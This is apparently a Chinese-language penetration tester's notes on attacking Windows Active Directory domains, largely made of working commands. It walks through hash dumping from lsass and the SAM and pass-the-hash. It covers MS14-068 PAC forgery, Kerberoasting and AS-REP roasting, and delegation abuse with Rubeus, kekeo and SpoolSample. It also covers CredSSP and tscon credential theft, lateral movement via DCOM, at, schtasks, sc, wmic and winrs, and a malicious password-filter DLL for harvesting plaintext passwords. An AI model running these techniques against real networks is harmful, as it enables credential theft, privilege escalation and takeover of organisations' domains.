如果找到了某个用户的ntlm hash,就可以拿这个ntlm hash当作凭证进行远程登陆了
其中若hash加密方式是 rc4 ,那么就是pass the hash
若加密方式是aes key,那么就是pass the key
注意NTLM和kerberos协议均存在PTH:
NTLM自然不用多说
kerberos协议也是基于用户的client hash开始一步步认证的,自然也会受PTH影响
那前提就是要获取hash值了
1.使用meterpreter里的mimikatz模块
meterpreter>load mimikatz |
2.使用meterpreter自带的hash获取模块
meterpreter>hashdump |
3.向目标机上传mimikatz远程调用mimikatz.exe dump出hash,mimikatz需要免杀处理
意思就是既然我们获取到了shell,我们直接向目标机上传一个mimikatz然后在shell里使用它就行了. 使用方法为cmd窗口打开mimikatz.exe,进入mimikatz终端,然后输入mimikatz指令即可
4.上传procdump到目标机,获取到lsass.dmp文件后将其传回本地又mimikatz来dump哈希
procdump.exe是微软自带的程序,所以不会触发杀毒。所以可以通过它传回lsass.dmp本地提取hash
procdump64.exe -accepteula -ma lsass.exe lsass.dmp 执行该指令,获取到lsass.dmp |
Procdump:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump
mimikatz:https://github.com/gentilkiwi/mimikatz/releases
5.使用cobalt strike 获取hash
beacon>hashdump |
6.利用sam表
mimikatz在线读sam表中的hash
privilege::debug |
将sam表下载到本地由mimikatz分析
reg save HKLM\SYSTEM SYSTEM |
1.msf里使用psexec模块
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec //以root启动msf |
2.使用mimikatz
我们在目标机里放置mimikatz.exe 然后执行以下命令
sekurlsa::pth /user:administrator /domain:"xxx.com" /ntlm:6542d35ed5ff6ae5e75b875068c5d3bc //自行修改 |
之后便会弹出一个cmd窗口,在这个窗口里链接机器即可
net use \\192.168.222.131\c$ |
3.使用cobalt strike
在cobalt strike里找到域控,然后使用psexec模块,选择一个本地hash即可。
这个洞的危害很大,可以让任意域用户提权到域管。
适用版本: server 2000以上
补丁: kb3011780
PAC是kerberos协议里用来解决用户权限功能所设计出的东西。
在kerberos协议里面,一个用户用自己的hash拿到了TGT,接着凭借着TGT拿到了TGS,接着用TGS去访问服务。看似只要hash正确,用户就能到处访问服务,但是所有服务都可以给这个用户所访问吗?肯定是不行的,所以微软在kerberos为了实现用户权限分级,采用了PAC。
PAC被设计为存在于TGT里面。完整的kerberos权限验证流程如下。
1。用户凭借自己的hash加密时间戳并发送明文用户名到KDC,KDC认证用户成功后返回被krbtgt用户hash加密的TGT(内有ticekt包含着PAC),以及用户自身hash加密的login session key
2.用户凭借TGT票据向KDC发起指定服务的TGS_REQ。KDC用krbtgt hash解密,若解密成功则直接返回服务hash加密的TGS(这里并没考虑用户的权限,直接返回了TGS)
3.用户用TGS向服务发起请求,服务用自己的hash解密TGS后获得PAC,拿着PAC向KDC询问该用户是否有权限访问。KDC拿到PAC后再次解密,得到了PAC里的 用户的sid,以及所在的组,再判断用户是否有访问服务的权限(有些服务不会验证KDC,这样就会导致白银票据攻击)
PAC自身的结构
PAC在Ticket中的结构
又这个图可以知道,PAC只不过是ticket里Authorization DATA的一个分支。
而Authorization data的结构是这样的
AuthorizationData ::= SEQUENCE OF SEQUENCE {
ad-type [0] Int32,
ad-data [1] OCTET STRING }
ad-type中就有这么一个类型 AD-IF-RELEVANT 对应数字1,由上上图可知这是PAC的外壳。
若类型为 AD-IF-RELEVAN ,那么ad-data也是一个 AuthorizationData类型的结构体,也有ad-type 和ad-data.那么这个外壳ad-data的ad-type就是次外壳AD-WIN2K-PAC 了,与 AD-WIN2K-PAC 这个ad-type对应的ad-data就是一段连续空间。这段空间包含一个头部PACTYPE以及若干个PAC_INFO_BUFFER 。
PACTYPE包含的是 cBuffers,版本以及缓冲区 。

PAC_INFO_BUFFER是key-value型的。PAC_INFO_BUFFER的key有很多
其中比较重要的是1,6和7
0x00000001 KERBVALIDATIONINFO 这个结构用于存储用户的身份信息.它是一个结构体,这个结构体是这样的(待会我们伪造PAC的时候主要就是伪造此处额 UserId 以及 PGROUP_MEMBERSHIP GroupIds )服务器解包PAC后提取用户的sid以及groupid,然后就把当前发包过来的用户权限当成sid,groupid的权限处理。
typedef struct _KERB_VALIDATION_INFO { |
0x00000006和0x00000007 6是服务器校验和,由server密码加密。7是KDC校验和,又KDC密码加密。存在的目的就是防止PAC被篡改。
这个漏洞的产生主要是微软犯下了三个错误:
1.对校验和的算法实现不够细致,导致在校验和生成时可以不用管server和KDC的hash直接生成,而且生成出来的校验和还是合法的
2.PAC可以不用放在TGT中,即使是这样,KDC也能照常解析出TGT外的PAC
3.下面再说
那么这个漏洞大致的攻击原理是什么呢。
首先,我们在as_request的时候,把include-PAC标志设置为false,那么as_rep就不会在TGT中返回PAC了。然后这个时候我们自己伪造一个pac,在TGS_REQ时发过去就行了。伪造的pac修改USER SID&GROUP SID(在PAC的 0x00000001 KERBVALIDATIONINFO 结构)可以把我们的用户权限改到很高(域管),从而达到提权到域管的能力。
那么伪造PAC,我们就遇到了两个问题:
1.pac里有校验和,防止自己被篡改,我们得有server和KDC密码才能使校验和合法。
2.pac按理说应该在TGT里,但是TGT是被kbrtgt hash加密的,我们无法获取kbrtgt hash继而无法修改TGT内容,继而不能修改PAC。
来说说如何绕过PAC校验和问题。
我们刚刚说过,0x00000006和0x00000007 这两个结构的存在是为了防止PAC被篡改,这个校验和算法采用的是个叫checksum算法然后把kdc hash和服务hash当作key对PAC加密产生的值,从而防止PAC被篡改。但是checksum算法是有很多种的,md5也是checksum的分支之一,修改PAC后,我们只需设置加密算法为MD5并用MD5算法对0x00000001 KERBVALIDATIONINFO进行加密,将生成的值放入两个检验和即可,KDC拿到0x00000001 KERBVALIDATIONINFO,并且通过解析数据包获取当前加密算法为MD5,然后对其进行MD5加密,若加密结果与校验和一致,则认为PAC未被修改
再来说说如何绕过krbtgt hash加密TGT的问题。
因为我们在AS_REQ时设置include-PAC为false,TGT里就不会包含PAC了。那么我们在TGS_REQ时如何把PAC传递给KDC?只需要把PAC放入req-body即可。
这样KDC依旧会正常解析这个TGS_REQ包
注意TGS_REQ里的include-pac依旧是false。
然后KDC接收到PAC后会先解密TGT拿到authenticator里的key对PAC进行解密(TGS_REQ时加密PAC用的key是随机生成的,这个key会放在authenticator里),然后验证一下PAC的签名,若成功然后把解密得到的PAC采用server key和KDC key重新生成校验和,拼接成一个新的TGT返回给客户端。
上面这一段就是微软犯下的第三个错误,很不可思议,居然莫名其妙的返回了一个包含了PAC的TGT回来。总结来说就是构造了一个畸形的TGS_REQ,从TGS_RES得到了一个包含伪造PAC的TGT。
原理就是上面这些,然后我们用包含伪造PAC的TGT到处访问服务即可。
1.工具kekeo https://github.com/gentilkiwi/kekeo/releases/tag/2.2.0-20200718
具体方法为,在kekeo里先执行 kerberos::purge清空票据
然后再执行 exploit::ms14068 /user:xxx /password:xxx /domain:xxx /ptt
即可。
然后就dir \域控\c$ 试试,如果可以就说明提权成功了(不是每次都能成功的)
2.golenpac https://github.com/maaaaz/impacket-examples-windows/blob/master/goldenPac.exe
这个工具好用,
执行类似上述命令,就能返回一个域控的 system权限的cmd shell回来,感觉蛮好用
另外在最后指定域控机器时,可以指定域控以外的机器并获取他们的本地system权限用户.
但返回的似乎不是域控?
Kerberoast攻击原理: 攻击者从 TGS-REP 中提取加密的服务票证。由于服务票证是用链接到请求 SPN 的帐户的哈希加密的,所以攻击者可以离线破解这个加密块,恢复帐户的明文密码
如何得到域中的所有SPN?
1.setspn
很简单,只需执行
setspn -q */* |
即可
2.kerberoast工具集的GetUserSpns powershell脚本
如何得到hash?
有如下方法
1.Rubeus.exe
这个工具github上就有,但是clone下来后需要自己编译成exe.
然后执行 Rubeus.exe kerberoast指令即可
2.mimikatz
mimikatz真的神器。
通过命令 kerberos::ask /target:你所指定的SPN,
即可通过认证的方式得到一个ST。
然后我们在kerberos::list里可以看到我们想要的ST
3.powershell
越来越发现powershell在域渗透中的重要性了
输入以下指令,即可完成HASH获取
Add-Type -AssemblyName System.IdentityModel |
然后mimikatz导出即可
获得了ST票据,但怎么导出?
1.mimikatz
导出所有票据
可以发现生成了kirbi文件。这就是我们所需要的hash了
2.Empire Powershell 框架
github:https://github.com/EmpireProject/Empire
我们通过这个框架可以导出hashcat格式的hash.
Import-Module .\Invoke-Kerberoast.ps1;Invoke-Kerberoast -outputFormat Hashcat |
如何破解HASH?
1.HASHCAT
这个工具需要让hash格式为hashcat模式才能进行破解。kribi文件不能放入hashcat进行破解.
hashcat -m 13110 pass.txt hash.txt |
2.kerberoast中的tgsrepcrack.py
支持kribi文件破解
python3 tgsrepcrack.py pass.txt xxx.kribi |
既然我们都把ST的加密hash都破解了,那么我们就可以随便改ST中的票据内容了..\ 这里使用的是kerberoast工具集里的kerberoast.py
python kerberoast.py -p Password123 -r PENTESTLAB_001.kirbi -w PENTESTLAB.kirbi -u 500 |
较Kerberoast来说,比较鸡肋。
它的原理是在不开启kerberos预身份验证的前提下,获得其他用户的AS_RES,并破解加密session key 的 client hash。
1.Rubeus
Rubeus.exe asreproast |
然后就会搜索域中不需要kerberos预验证的用户,并获得ASREP。
2.Empire框架与 ASREPRoast.ps1
使用Empire框架下的powerview.ps1查找域中设置了 “不需要kerberos预身份验证” 的用户
Import-Module .\powerview.ps1 |
然后用 ASREPRoast.ps1 :https://github.com/HarmJ0y/ASREPRoast 获取指定用户的AS-REPhash
Import-Module ASREPRoast.ps1 |
就会生成一个hash数据文件了
将生成的HASH保存起来,并在下图处加入$23
然后丢给hashcat 跑
hashcat -m 18200 hash.txt pass.txt |
注意这里的pass.txt是自己的明文字典…之前我还一直以为是爆破出来的结果.
原来是一个一个的用明文字典去爆破。
域委派是一种域内主机的行为,使某个服务可以以访问的用户的身份去访问另外一个服务。
为什么需要域委派呢,比如现在有web服务器和文件服务器,当用户A访问web服务器去请求某个资源时,web服务器上本身并没有该资源,所以web服务器就会从文件服务器上调用这个资源,其中发生的过程若以域委派的形式进行,那么就是:
用户A访问web服务器,服务器再以用户A的身份去访问文件服务器。
发生域委派的服务一般为机器账户和服务账户。
域委派分为三种:非约束性委派,约束性委派,基于资源的约束性委派
非约束性委派的原理是:用户想访问服务A,于是向KDC提交认证,KDC发现A是非约束性委派,于是会把TGT放在ST中一并给用户。然后用户用这个ST去访问服务A,服务A就相当于获得了用户的TGT,把TGT放入lsass进程,然后就可以拿着用户的TGT以用户的身份去访问所有用户权限能够访问的服务了。
非约束性委派的启用:
为某账户启用 信任此计算机来委派任何服务 即开启非约束性委派。
开启后在该用户的 ACL属性会多出一个 flag : WORKSTATION_TRUSTED_FOR_DELEGATION (图截不完,反正这个flag就在箭头所指处的后面)
非约束委派的设置需要SeEnableDelegation 特权,该特权通常仅授予域管理员
这里说个题外话,域控主机默认是非约束性委派
非约束性委派是很不安全的(因为控制了开启非约束性委派的机器,就相当于获得了上面的所有其他用户的TGT),所以更安全的约束性委派诞生了。
约束性委派多了两个委派协议,S4U2SELF S4U2PROXY,并且限制了被设置委派的服务的访问范围:仅能被委派到被指定的服务。
约束性委派的大致流程:
用户访问开启约束性委派的服务A
(情况一:无S4U2SELF参与)首先需要经过KDC认证,KDC发现服务A开启了约束性委派,于是在TGS_RES返回给用户ST1(可转发ST),用户拿着ST1访问服务A,服务A先与KDC进行身份验证获得一个有效TGT,然后拿着ST1经过S4U2PROXY协议向KDC发起TGS_REQ,KDC返回ST2(用户身份的ST),然后服务A拿着ST2访问指定服务。
(情况二:有S4U2SELF参与)用户通过其他方式(如NTLM认证,表单认证等)获取了服务A的信任,但是此时服务A并没有来自用户的ST1,按情况一中的流程,服务A就不能完成委派。所以这个时候服务A会以自己的身份向KDC发起申请获取一个可转发TGT(获取KDC信任),然后用这个TGT发起TGS_REQ获得指定用户的ST1,既然获取了ST1,就继续情况一中的流程即可了。
也就是说S4U2SELF是用户通过非kerberos协议完成认证的情况下,自动向KDC获取ST1的一个协议。
而S4U2PROXY则是将ST1发给KDC,使其变现为成自己可用的 ST2 的一个协议。
启用方法:
其中被添加的服务则是允许被委派到的服务
若启用的是 仅使用kerberos,那么useraccountcontrol属性仅有 workstation_trust_account.
若启用任何身份验证协议,就会有 TrustedToAuthenticationForDelegation
Windows Server 2012中引入了基于资源的约束性委派。只能在运行Windows Server 2012或Windows Server 2012 R2及以上的域控制器上配置
基于资源的约束性委派,不需要域管理员前来设置,而把设置委派的权限交给了自身。
其实就是可以摆脱域控来主动设置自己可以被哪些账户委派访问。
非约束性委派有巨大的安全问题,上面我们说过,非约束性委派的实质就是把用户的TGT存入lassa进程,从而模拟用户身份进行各种委派访问,所以我们只需控制非约束性委派攻击的机器,然后dump出所有的票据,就相当于获得了所有经过该服务进行约束性委派的用户的身份了。
这里提一下怎么创建有SPN的服务账户。
只需再域控里执行 setspn -U -A spn_type username 即可
其中spn_type即SPN的格式:MSSQLSvc/
MSSQLSvc 是要注册的服务。
这里我们随便输一个,比如 sb/caonima 这种都行.
这里采用powersploit下的powerview.ps1
根据我网上很多搜索结果,查找非约束委派服务账户只需调用Get-NetUser -Unconstrained -Domain de1ay.com
这个命令即可,但是我下载下来的powerview里的get-netuser里却没有unconstrained参数,很烦。所以用一个比较原始的方法来判别(适合在用户少的情况下)
直接调用 Get-NetUser -SPN 找到所有服务账户或者Get-domaincomputer找到所有机器账户,然后判断其useraccountcontrl里有没有trusted_for_delegation,若有,则说明开启了非约束性委派
查询非约束委派机器账户则用Get-domaincomputer -unconstrained -domain const.com
仅能基于机器账户
如果我们获得了一个非约束性委派账户,我们就可以通过收集内存中的tgt达到任意用户访问的目的。
在被控制的非约束性委派机器上使用mimikatz。privilege::debug提权sekurlsa::tickets 查看本机所有票据
通过以上命令获取票据,如果管理员访问了本机的一些服务,那么它的TGT就会被截获放入内存。
我们模拟管理员调用非约束性委派机的smb服务
我们回到非约束委派机,查看票据
tgt被截获,我们用 sekurlas::tickets /export 把票据导出来
然后mimikatz里使用kerberos::ptt 票据文件名 将票据注入内存
访问域控c$
成功
纯非约束性委派攻击很鸡肋,因为必须要其他用户通过你进行委派访问。
但是 :利用Windows打印系统远程协议(MS-RPRN)中的一种旧的但是默认启用的方法,在该方法中,域用户可以使用MS-RPRN RpcRemoteFindFirstPrinterChangeNotification(Ex)方法强制任何运行了Spooler服务的计算机以通过Kerberos或NTLM对攻击者选择的目标进行身份验证。配合非约束性委派攻击,简直爆炸,可以主动拿到其他用户的TGT。-
而且splooer服务是默认运行的。(图源WIN7)
使其他主机强行与自己发生身份验证的脚本:需要自己编译一下https://github.com/leechristensen/SpoolSample.git
在此之前需要开启监听来自其他主机的TGT,这里用的是rubeusRubeus.exe monitor /interval:1 /filteruser:xx
然后使用SpoolSample.exe XX win7,让指定机器访问WIN7进行身份验证
然后获得TGT,下班。
约束性委派的大致攻击流程是: (利用S4U2SELF=>)如果我们获得了约束性委派机的NTLM hash或者明文密码,我们就可以以此来向KDC发送一个TGT申请,获得一个可转发的TGT。然后用这个可转发的TGT调用S4U2SELF协议,获得一个针对自己的ST1票据(其中ST1票据中的请求用户可以任意伪造).然后用这个ST1票据去向KDC请求ST2,然后用ST2去访问服务,此时我们访问的身份就是我们任意伪造的身份了.
重点是只要获得了可转发TGT,约束性委派机就可以任意伪造其他用户的ST1票据请求,太可怕了。
这个攻击的最大前提是我们得获得约束性委派账户的NTLM HASH或者明文密码,然后我们才能成功的得到可转发TGT,然后才能得到接下来的一切。
首先配置好约束性委派账户
注意选用 使用任何身份验证协议
我们先信息搜集:看哪些用户是开启约束性委派的。一手powerview安排上
箭头指出的地方就是可以被委派访问的服务
我们用kekeo来实现攻击.
tgt::ask /user:xx /domain:xx /password:xx /ticket:test.kirbi这里的/password可以改成/NTLM:xx |
把最后获得的票据用mimikatz kerberos::ptt 注入内存,完事。
refer:https://xz.aliyun.com/t/7454
1.S4U2SELF 协议可以在用户没有配置 TrustedToAuthenticationForDelegation 属性(即开启使用任何协议认证的约束性委派)时被调用,但是返回的ST是不可被转发的。
2.基于资源的约束性委派主机 在被另一台主机委派访问时,在S4U2PROXY过程中提交过来的ST如果即使是不可转发的。KDC依旧会返回有效的ST2。
3.每个普通域用户默认可以创建至多十个机器账户( 由MachineAccountQuota属性决定 ),每个机器账户被创建时都会自动注册SPN: RestrictedKrbHost/domain和HOST/domain这两个SPN
假设开启基于资源的约束性委派机器为A
1.首先要有一个对当前计算机有写权限的账户,才能对A设置可以 被 委派访问的服务账户。
2.利用当前账户创建一个机器账户,并配置好机器账户到A的 基于资源的约束性委派
3.因为机器账户是我们创建的,我们知道他的密码账户,可以让它利用S4U2SELF协议获得一个不可转发ST。然后用这个不可转发ST通过S4U2PROXY,在基于资源的约束性委派基础上获得有效的访问A cifs服务的ST2。
4.用ST2访问A的CIFS服务,权限获得。
这个攻击说白了就是个提权…
首先我们检查一下域控是否是win2012以上的主机,因为只有这样才能开启 基于资源的约束性委派。
我们使用powersploit下的powerview脚本。执行命令 get-netdomaincontroller
可以获得域控WIN版本
然后我们查看当前用户对哪台主机有写权限。因为是实验,所以我们先来看看怎么配置一个用户对一个机器的权限。
直接在域控上找到某主机,然后进入在属性里进入安全选项卡,添加某用户,然后给这个用户分配权限即可。
我们依旧使用powerview。先调用Get-DomainUser -Identity username -Properties objectsid来获取当前用户SID
然后Get-DomainObjectAcl -Identity 主机名 | ?{$_.SecurityIdentifier -match "刚刚得到的SID"} 查看当前用户对某台主机是否有写权限。
如果有 GenericAll(完全控制权),GenericWrite、WriteProperty、WriteDacl 这些属性,就说明该用户能修改计算机的账户属性。
如图看到我们对WIN7进行操作
好的,我们接下来就要创立一个机器用户了。根据网上搜索结果,使用powermad这个ps脚本可以很快捷的创建一个机器用户。https://github.com/Kevin-Robertson/Powermad
Import-Module .\Powermad.ps1New-MachineAccount -MachineAccount hacksystem -Password $(ConvertTo-SecureString "hack" -AsPlainText -Force) |
好的,我们添加了一个密码hack,名为hacksystem的机器账户,接下来就是配置hacksystem到WIN7的委派了。我们需要做的,是修改WIN7的 msDS-AllowedToActOnBehalfOfOtherIdentity属性的值 ,这个操作我们用powerview实现。
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3298638106-3321833000-1571791979-1112)" |
至于机器账户SID怎么获得,powerview下的 get-domiancomputer hacksystem
然后使用Get-DomainComputer WIN7 -Properties msds-allowedtoactonbehalfofotheridentity 查看委派是否设置成功
Set-DomainObject win7 -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose 此命令可以清除 msds-allowedtoactonbehalfofotheridentity属性的值
现在都统统设置好了,开始下一步吧。
网上一般用的rubeus,这里我用kekeo吧
Rubeus.exe hash /user:xxx /password:xxx /domain:xxx |
本地运算出机器用户ntlm hash 这里借用一下别人的图
Rubeus.exe s4u /user:evilsystem$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:cifs/dm2008 /ptt 写入票据
然后我在本机使用以上方法后klist一下,发现确实存在票据
但是dir \test1\c$时本机莫名其妙不能进行kerberos验证,我服了》。。但不管怎样,我们拿到银票了
若我们的administrator用户被设置为敏感用户不可委派或者被加入保护组,按理说他的访问就不能进行委派。
我们在以administrator账户身份进行S4U时,只能进行S4U2SELF,不能进行S4U2PROXY。我们用 Rubeus.exe s4u /user:evilsystem$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:cifs/dm2008 /ptt继续实验administrator,发现确实是这样
此时我们用 rubeus.exe describe /ticker:S4Ubase64加密的票据
可以发现servicename并没有指定某个服务,仅仅只有一个账户.即发生了服务名称缺失的问题。很简单,把票据修改一下就行了.网上很多说用这个工具
https://www.pkisolutions.com/tools/asn1editor/
但实际上rubeus也能完成票据修改rubeus.exe tgssub /ticket:xxx /altservice:cifs/test1 /ptt
完事
CredSSP协议的目的是将用户的明文密码从CredSSP客户端委派给CredSSP服务器。通常运用于远程桌面服务。
我们在配置这个协议时,一般在组策略编辑器里配置。
Allow delegating default credentials表示在通过使用受信任的X509证书或Kerberos实现服务器身份验证时自动发送当前用户的凭据,即明文密码。
Allow delegating default credentials with NTLM-only server authentication表示在通过NTLM实现服务器身份验证时自动发送当前用户的凭据,即明文密码。
这几个属性在注册表里对应 HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\CredentialsDelegation。
那么这样看,这个攻击流程就很自然了。
我们要获得两台机器,一台机器当作远程桌面的服务器,一台当作远程桌面的客户端。
在客户端上配置组策略(CREDSSP),使其在远程桌面身份验证时发送明文密码。
然后开始远程桌面验证,在服务器上获得客户端发来的明文密码.
1.通过修改注册表,改变组策略身份验证的凭据策略(选一个),这一步需要管理员权限,本地或域管
reg add hklm\SOFTWARE\Policies\Microsoft\Windows\CredentialsDelegation /v AllowDefaultCredentials /t REG_DWORD /d 1 |
一股脑设置好就完事了。。(用户需重新登陆才生效)
然后开始获取密码
我们刚刚提到需要两台电脑才能获取密码,其实那只是一个模型,一个机器既可以当作客户端又可以当作服务端的。
我们用kekeo实现攻击(本机向本机获取密码时,普通用户即可完成以下操作)
tsssp::server 开启服务端 |
那么再回到需要两个机器,一个当服务端一个当客户端的情况吧。
服务端建立: tsssp::server 需要SYSTEM权限
客户端链接: tsssp::client /target:服务端的SPN(一般采用TERMSRV服务) /pipe: \服务端域名\pipe\kekeo_tsssp_endpoint 普通用户权限即可
若一个机器上有多个用户登录,则在任务管理器可以看见如下场面
其中,我们可以右键其他用户选择链接,输入其密码后就能进入其桌面
但是对于system用户来说,要链接到其他用户是不需要输入密码的,可以直接连接。所以我们可以通过system权限获取登录在当前机器上的域用户权限。
比如上图中的administrator是域管,我有当前机器的system权限,那么我可以直接用以下命令完成用户权限获得。
query user 获得administrator用户的id
可以发现admin的id是2,那么我们就可以用tscon这个windows自带的命令行工具完成权限获得。
cmd /k tscon 2 /dest:console
执行以上命令,我们跳转到了admin的桌面
参考:https://www.freebuf.com/articles/network/256372.html
DCOM是COM的扩展,允许应用程序实例化和访问远程计算机上的COM对象。
这里简要说一下几个有关COM的概念
CLSID:又叫CLASSID 一个COM类的唯一标识符,每一个Windows注册类与一个CLSID相关联。长得像这样 {20D04FE0-3AEA-1069-A2D8-08002B30309D}
ProgID:其可被用作对用户更友好的替代的一个CLSID,比如MMC20.APPLICATION.1就是一个ProgID。ProgID不能保证是唯一的,并非每个类都与ProgID相关联
Appid: 为了保证COM对象能被顺利的远程调用(即为了使DCOM可访问COM对象),需要把APPID与该类的CLSID相关联,且AppID需设置权限来规划哪些客户端能够访问
我们可以通过powershell执行get-CimInstance 来列出本地COM程序列表
远程DCOM对象实例化的流程:
客户端从远程计算机请求实例化由CLSID表示的对象。如果客户端使用ProgID则先将其本地解析为CLSID。 |
中文名为:Microsoft管理控制台(MMC)2.0包括脚本对象模型。我们一步步抽丝剥茧跟踪一下这个对象的利用点,需要注意的一点是调用该对象必须要有管理员权限。
如上图,我们先列出在MMC20.APPLICATION中的模块,然后继续列出其中Document中的属性,再继续列出Document.ActiveView中的属性。可以发现一个名为ExecuteShellCommand的方法,光是听名字就知道是可以执行shell命令的方法了。到微软文档查一查这个方法,获得了以下信息。
ExecuteShellCommand([命令][目录][叁数][窗口状态]) |
于是乎,我们就能理所应当的想到这个东西可以被用于本地任意命令执行,就像这样
[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application")).Document.ActiveView.Executeshellcommand('cmd.exe',$null,"/c calc.exe","Restored") |
我们进一步发掘其横向移动的能力
我们知道DCOM具有通过网络与对象进行交互的能力,在我们是管理员的前提下我们可以使用GetTypeFromProgID()与powershell进行DCOM远程交互。
GetTypeFromProgID(“COM”,”远程ip”) 即可指定与哪一个远程IP进行交互。所以我们可以把payload改造成这样,进而可以在其他机器上进行任意命令执行,从而达到横向移动的目的
[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application" ,“远程ip”)).Document.ActiveView.Executeshellcommand('cmd.exe',$null,"/c calc.exe","Restored") |
IPC$是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,即能建立链接,达到访问远程计算机的目的。利用这个链接不仅可以访问目标机器中的文件,进行上传下载等操作,还能在目标机器上执行部分命令。
net use \\ip\ipc$ "password" /user:username |
如果账户和口令正确,就建立好了链接。
建立好链接后就能执行以下命令
dir \\192.168.183.130\c$ 列出C盘 |
at \\192.168.183.130 17:05:00 cmd.exe /c "<命令>" |
关于时间的获得,可以使用 net time \\IP 获得。
计划任务执行后需要删除,不留痕迹
at \\192.168.183.130 1 /delete //1为任务的ID |
关于此方法我们可以先通过copy上传恶意文件然后通过at来执行它,或者直接通过powershell远程加载上线等
at命令已经被Windows Vista、Windows Server 2008及之后版本的操作系统废弃了,取而代之的是schtasks命令。
横向移动的大致思路与at差不多。
在目标主机上创建一个名称为“backdoor”的计划任务。该计划任务每分钟启动一次,启动程序为我们之前到C盘下的shell.exe,启动权限为system。 |
这个命令可以操控服务。
sc \\[主机名/IP] create [servicename] binpath= "[path]" #创建服务,其中binpath可以是某个exe文件的路径,也可以是一段指令。当为路径时,服务启动时会自动执行该exe文件,当为指令时,服务启动时会自动执行该指令 |
从Windows 98开始,Windows操作系统都支持WMI。WMI是由一系列工具集组成的,可以通过/node选项使用端口135上的远程过程调用(RPC)进行通信以进行远程访问,它允许系统管理员远程执行自动化管理任务,例如远程启动服务或执行命令。并且wimc执行命令时不会留下日志信息。
通过wmic在远程主机上开启进程
wmic /node:192.168.183.130 /user:administrator /password:Liu78963 process call create "command" |
通过wmic创建远程进程时,不会有回显,需要通过ipc$链接type,重定向等手段才能看到回显结果,就很不方便,wmicexec的出现就很好的解决了这一痛点。具体原理是通过wmic在135端口进行交互,再把内容通过445端口传回来。
wmiexec普遍来说有三种版本.py,exe,.vbs。可以走socks5协议代入内网,杜绝了bypassav的麻烦。
(exe版本网上似乎很不好找) 这里用python版本,下载链接https://github.com/SecureAuthCorp/impacket/releases/tag/impacket_0_9_22, impacket按照网上安装来弄就行了
1.环境linux,我们配置好proxychanis代入内网(略
2.proxychains wmiexec.py 域名/用户名:密码@ip 获得shell
3.也可以进行hash传递 python wmiexec.py -hashes LM Hash:NT Hash 域名/用户名@目标IP
效果图
winRm(微软远程管理)是WS-Management协议的实现组件。WinRM是windows操作系统的一部分。是一项允许管理员在系统上远程执行管理任务的服务。通信通过HTTP(5985)或HTTPS SOAP(5986)执行,默认情况下支持Kerberos和NTLM身份验证以及基本身份验证。你需要管理员身份才能使用它。
适用版本:适用于 Win server 2008 / Win7 及以后的系统,但是 Win server 2008 / PC 全版本系统默认关闭。只有在Win server 2012 之后的版本的WinRM服务才默认启动并监听了5985端口,允许远程任意主机来管理。
我们可以通过如下powershell命令查看机器上的winrm是否正常运行
Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"} |
若没开启,你可以在管理员权限下执行以下指令开启
winrm quickconfig -q |
远程命令执行
winrs -r:192.168.86.114 -u:192.168.86.114\administrator -p:123456!@#$% whoami |
原理:当用户修改密码时会输入明文密码,LSA会调用PasswordChangeNotify 在系统中同步密码。我们HOOK这个函数,改变其行为,就能达到获取用户修改后的密码的明文.
Tool: Powersploit下的Invoke-ReflectivePEInjection.ps1 (用于注入)
https://github.com/PowerShellMafia/PowerSploit
以及 https://github.com/clymb3r/Misc-Windows-Hacking 的HookPasswordChange.dll(需自行编译)
Import-Module .\Invoke-ReflectivePEInjection.ps1 |
执行如上命令,只要修改了用户的密码,修改后的明文密码就会记录在 C:\Windows\Temp\passwords.txt 文件中。
下面我们分析一下原理
当密码改变请求发生时,LSA会调用Password Filters。每一个password filter会先验证新密码的合法性和复杂度,然后LSA会发出请求已更改的信号。
该过程由 password notification DLL 完成。所以我们只需要劫持这个DLL,把它换成我们自定义的DLL即可达到目的。
这种方式一般在Server服务器上利用率较高
通常来说,这个dll文件的在注册表中的路径是 hklm\system\currentcontrolset\control\lsa的 notification packages表项。
我们要利用该方法,首先要确保密码策略已启用
至于命令行怎么修改。可以这样
secedit /export /cfg gp.inf /quiet 将组策略导出为文件 |
下面我们构造dll文件去覆盖它。
首先我们的dll文件内容如下。
#include<Windows.h> |
然后把这个dll文件放入system32文件,然后修改注册表,使 hklm\system\currentcontrolset\control\lsa的 notification packages表项包括我们的恶意dll文件,具体命令行操作如下
REG ADD "HKLMSYSTEMCurrentControlSetControlLsa" /v "Notification Packages" /t REG_MULTI_SZ /d "evildll" /f |
重启后生效。无奈的是我把dll文件写出来了且确保是正确的,在win7和win2012上复现均失败,网上成功的例子是win2008server,可惜我并没有这个版本的虚拟机不过原理倒是懂了
运用mimkatz可以在域控机上对所有用户添加一个统一密码用来登录.
mimikatz# privilege::debug |
